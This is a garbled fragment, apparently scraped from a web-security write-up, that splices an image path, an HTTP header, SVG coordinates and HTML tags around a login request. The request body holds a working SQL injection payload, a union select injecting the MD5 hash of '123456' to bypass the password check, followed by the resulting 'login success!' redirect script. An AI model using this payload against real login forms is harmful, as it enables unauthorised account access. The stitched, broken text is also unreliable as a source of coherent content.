 Upgrade-Insecure-Requests: 1
username=1."'union select 1,'e10adc3949ba59abbe56e057f20f883e'#&password=123456
1084t43-97.5 62-81 85.5-53.5T538 832q9 0 42 21.5t74.5 48 108 48T896 971t133.5-21
108-48 74.5-48 42-21.5q61 0 111.5 20t85.5 53.5 62 81 43 97.5 26.5 108.5 14 109 3.5
103.5zm-320-893q0 159-112.5 271.5T896 896 624.5 783.5 512 512t112.5-271.5T896
128t271.5 112.5T1280 512z"/></symbol></svg>
</body>
</html>
<script>alert('login success!');parent.location.href='index.php';</script>